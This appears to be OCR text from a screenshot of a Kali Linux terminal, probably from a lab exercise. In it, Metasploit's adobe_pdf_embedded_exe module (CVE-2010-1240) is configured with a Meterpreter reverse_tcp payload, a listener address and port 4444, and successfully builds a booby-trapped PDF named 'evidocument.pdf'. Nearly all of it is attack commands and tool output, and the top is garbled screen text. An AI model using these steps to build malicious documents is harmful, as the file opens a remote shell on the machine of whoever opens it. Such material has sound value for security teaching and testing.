 python-gob...
CVE-2010-1240
iew Go Help
usr share metasploit-framework data exploits CVE-2010-1240
er
nts
ads
em
Network
template.pdf
kali@kali: ~/Desktop
File Actions Edit View Help
LHOST 192.168.88.128 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows
Vista/7 (English)
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME evidoc
ument.pdf
FILENAME => evidocument.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /hom
e/kali/Desktop/willie/.pdf
INFILENAME => /home/kali/Desktop/willie/.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[-] Msf::OptionValidateError The following options failed to validate: INFILE
NAME
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /hom
e/kali/Desktop/willie/.pdf
INFILENAME => /home/kali/Desktop/willie/.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /usr
/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf
INFILENAME => /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/tem
plate.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/t
emplate.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/temp
late.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'evidocument.pdf' file...
[+] evidocument.pdf stored at /home/kali/.msf4/local/evidocument.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >